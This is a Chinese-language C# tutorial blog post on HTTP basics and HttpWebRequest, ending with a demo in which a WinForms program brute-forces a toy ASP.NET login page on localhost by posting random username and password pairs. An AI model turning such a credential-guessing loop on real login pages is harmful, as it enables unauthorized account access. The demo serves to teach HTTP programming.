C# HTTP应用编程 深入学习C#网络编程之HTTP应用编程(上)
一线码农 人气:0我们学习网络编程最熟悉的莫过于Http,好,我们就从Http入手,首先我们肯定要了解一下http的基本原理和作为,对http的工作原理有
一定程度的掌握,对我们下面的学习都是有很大帮助的。
一: 工作方式
①:client和server建立可靠的TCP连接。
②:然后client通过Socket向server发送http请求。
③:server端处理请求,返回处理数据。
④:在http1.0中,client与server之间的tcp连接立即断开。
但在http1.1中,因为默认支持“tcp的长连接”,所以server端采用超时才断开tcp连接的策略。
二: 特点
①:Http是无状态的,这个相信大家都知道,我就不多说了。
②:client通过在Http请求中的Header里追加一些信息来告诉Server传送的主体的相关信息,比如:主体是什么类型,什么编码。
三:Http请求和响应探究
相信大家都知道常用的请求方式也就是"Get"和“Post”,那么下面就来探究下Get和Post都有哪些好玩的地方,还是上图说话,首先
我输入www.baidu.com,会找到如下的请求和响应的信息。

1: “Request Header“:
第一行: Get / Http/1.1
这里面有三个信息:①"Get",表示请求的模式。 ②“/",请求网站的根目录。 ③"http/1.1",这个就是http的版本。
第二行: Host
请求目标的网站,跟“/"并一起就是"www.baidu.com/"。
第三行: Connection
默认为“keep-Alive“,这里就是文章开头所说的默认支持长连接。
第四行: Cache-Control
这玩意跟缓存有关,其中max-age表示缓存的时间(s)。
第五行:User-Agent
告诉serve我client的身份,一般由浏览器决定,比如:浏览器类型,版本等等。
第六行:Accept
以及后面的Accept打头的都是表明client能够接收的种类和类型。
最后一行:Cookie
如果我们第一次向baidu请求时是没有cookie信息这一栏的,因为在浏览器下找不到于baidu相关的cookie,
当我们第二次刷新页面时,get请求就会找到本地的cookie并附带给server。
2: "Response Header":
第一行: Http/1.1 200 OK
这个估计大家都知道吧,200表示返回的状态码,OK则是描述性的状态码。
第二行:Date
表示服务器响应的时间。
第三行: Server
响应客户端的服务器。
第四行:Content-Length
表示服务器返回给客户端正文的字节流长度。
第五行:Content-Type
表示正文的类型。
第七行:Expires
告诉client绝对的过期时间,比如2012.1.10,在这个时间内client都可以不用发送请求而直接从client的cache中获取,
对js,css,image的缓存很有好处,所以说用好了这个属性对我们http的性能有很大的帮助。
第八行:Content-Encoding
文档类型的编码方式,服务器端采用gzip的形式进行了文档压缩,此时减小了文档,利于下载,但是必须client端支持
gzip的解码操作。
post的方式也是一样的,这里就不说了,上面列举了这么多也是希望大家能够对Http的细节要有一定程度的掌握。
四:应用场景
我们在http上面的网络编程一般主要做两件事情。
①:爬数据,模拟登录,自动填表单。
②:文件的上传和下载。
不过.net对Http进行了非常好的封装,提供了HttpWebRequest和HttpWebResponse来给我们提供常用操作,如果大家对Http协议有个比较
清晰的认识我想类库里面的属性和方法都是神马和浮云。
五 :案例
既然是上篇,就根据“模拟登录”的思想做一个简单的“暴力破解”的小程序,非常简单,呵呵。
第一步: 首先我们写两个action,一个login(登录页面),一个index(用户后台首页)。
namespace Test.Controllers
{
[HandleError]
public class HomeController : Controller
{
public ActionResult Login()
{
return View();
}
[HttpPost]
public ActionResult Index(Model model)
{
if (model.UserName == "11" && model.Password == "11")
return View(model);
else
return RedirectToAction("Login");
}
public ActionResult About()
{
return View();
}
}
public class Model
{
public string UserName { get; set; }
public string Password { get; set; }
}
}

好了,我们打开fiddler,输入admin,admin,点击提交,看看都post些什么到server端了,方便我们后面的模拟登录,
这里的head信息相信大家还是能看懂吧。

第二步:我们新建一个winform的程序。
namespace Http
{
public partial class Form1 : Form
{
public Form1()
{
InitializeComponent();
}
private void Form1_Load(object sender, EventArgs e)
{
//网页内容填充webbrowser1控件
string url = "http://localhost:59773/";
//创建http链接
var request = (HttpWebRequest)WebRequest.Create(url);
var response = (HttpWebResponse)request.GetResponse();
Stream stream = response.GetResponseStream();
StreamReader sr = new StreamReader(stream);
string content = sr.ReadToEnd();
webBrowser1.DocumentText = content;
}
/// <summary>
/// 暴力破解
/// </summary>
/// <param name="sender"></param>
/// <param name="e"></param>
private void button1_Click(object sender, EventArgs e)
{
var url = "http://localhost:59773/Home/Index";
//上一次的返回结果
string prev = string.Empty;
for (int i = 0; i < 100; i++)
{
var username = new Random(DateTime.Now.Millisecond).Next(8, 19).ToString();
Thread.Sleep(2);
var password = new Random(DateTime.Now.Millisecond).Next(8, 19).ToString();
//post提交的内容
var content = "username=" + username + "&password=" + password;
//将content变为字节形式
var bytes = Encoding.UTF8.GetBytes(content);
var request = (HttpWebRequest)WebRequest.Create(url);
//根据fiddler中查看到的提交信息,我们也试着模拟追加此类信息然后提交
request.Method = WebRequestMethods.Http.Post;
request.Timeout = 1000 * 60;
request.AllowAutoRedirect = true;
request.ContentLength = bytes.Length;
request.ContentType = "application/x-www-form-urlencoded";
//将content写入post请求中
var stream = request.GetRequestStream();
stream.Write(bytes, 0, bytes.Length);
stream.Close();
//写入成功,获取请求流
var response = (HttpWebResponse)request.GetResponse();
var sr = new StreamReader(response.GetResponseStream());
var next = sr.ReadToEnd();
if (string.IsNullOrEmpty(prev))
{
prev = next;
}
else
{
if (prev != next)
{
webBrowser2.DocumentText = next;
MessageBox.Show("恭喜你,密码已经破解!一共花费:" + (i + 1) + "次,用户名为:" + username + ",密码为:" + password);
return;
}
}
}
webBrowser2.DocumentText = "不好意思,未能破解";
}
}
}

第三步:我们现在要做的就是点击”暴力破解”,看看能不能给我枚举出来“肉鸡网站”的用户名和密码。

呵呵,现实中远不止这么简单,主要还是想让大家能够对HttpWebReqeust和HttpWebResponse有个了解。
加载全部内容